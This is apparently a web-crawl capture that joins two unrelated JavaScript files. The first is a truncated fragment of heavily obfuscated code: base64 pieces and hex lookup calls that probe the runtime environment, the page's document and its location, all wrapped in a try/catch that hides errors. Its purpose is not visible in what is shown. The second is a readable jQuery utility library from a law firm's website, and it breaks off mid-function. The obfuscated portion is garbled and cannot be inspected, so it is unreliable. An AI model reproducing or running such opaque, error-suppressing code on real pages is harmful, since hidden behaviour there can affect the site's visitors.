C1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKDB4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0x6251353x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00oMHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.huschblackwell.com/satlib/h/resource/sat.scriptbase.ashx
body_size: 8727
content:
// ################# SATURNO STARTUP ACTIONS #################


(function ($) {

	// first-wave actions
	$(document).ready(function() {
		addMarkers();
	});

	// second-wave actions
	$(window).on("load", function() {
		// execute lazy-load for mobile elements!
		if (saturno.getGridStatus().smExact) {
			$('[data-lazybg-mobile]').satLazyBg('data-lazybg-mobile');
		}
	});

	// add satgrid responsive size markers if they do not already exist
	var addMarkers = function() {
		var container = $('#sg-markers');
		if (container.length == 0) {
			$('body').append( '<div id="sg-markers"><div class="sg-marker-sm"></div><div class="sg-marker-md"></div><div class="sg-marker-lg"></div></div>' );
		}
	};

}(jQuery));




// ################# SATURNO UTILITY FUNCTIONS ###############


// BEGIN master "saturno" namespace wrapper
(function (saturno, $, undefined) {

	// get an object representing current visibility of responsive grid {sm,md,lg,smExact,mdExact,lgExact}
	saturno.getGridStatus = function() {
		var markers = $('#sg-markers');
		var smMarkerVis = $('.sg-marker-sm',markers).css('visibility') == 'visible';
		var mdMarkerVis = $('.sg-marker-md',markers).css('visibility') == 'visible';
		var lgMarkerVis = $('.sg-marker-lg',markers).css('visibility') == 'visible';
		var state = {
			sm: smMarkerVis,
			md: mdMarkerVis,
			lg: lgMarkerVis,
			smExact: smMarkerVis && !mdMarkerVis && !lgMarkerVis,
			mdExact: mdMarkerVis && !lgMarkerVis,
			lgExact: lgMarkerVis
		};
		return state;
	}

    // get the value of a named parameter from the query string
    saturno.getQueryParam = function (name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)", "i");
        var results = regex.exec(location.search);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

	// get the value of a named parameter from the location.hash
    saturno.getHashParam = function (name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\#&]" + name + "=([^&#]*)", "i");
        var results = regex.exec(location.hash);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

    // dynamically load a javascript file (similar to $.getScript), uses cache
    saturno.loadScript = function (url, successCallback) {
        return $.ajax({
            url: url,
            dataType: 'script',
            cache: true,
            success: successCallback
        });
    }

    // attach a stylesheet to the document for the given media type
    saturno.loadStylesheet = function (url, mediaType) {
        $('<link />', {
            rel: 'stylesheet',
            type: 'text/css',
            media: mediaType,
            href: url
        }).appendTo('head');
    }

}(window.saturno = window.saturno || {}, jQuery));
// END master "saturno" namespace wrapper









// ################# JQUERY PLUGIN DEFINITIONS BELOW HERE ###################


// satAutoHint()
// auto-hint functionality for textboxes
// crafted by Brian 07/26/2010, tweaked 01/14/2011, tested on jQuery 1.4.2
(function ($) {
    $.fn.satAutoHint = function () {
        // loop through all our items and set them up one by one
        $(this).each(function (idx) {
            var mytextbox = $(this);
            var myhint = mytextbox.attr('placeholder');
            // needs a title attribute to be set to the hint value
            if (myhint) {
                // on focus, automatically clear the hint
                mytextbox.on('focus', function () {
                    if ($(this).val() == myhint) {
                        $(this).val('');
                    }
                });

                // on blur, replace the hint if we have no text
                mytextbox.on('blur', function () {
                    if ($(this).val() == '') {
                        $(this).val(myhint);
                    }
                });

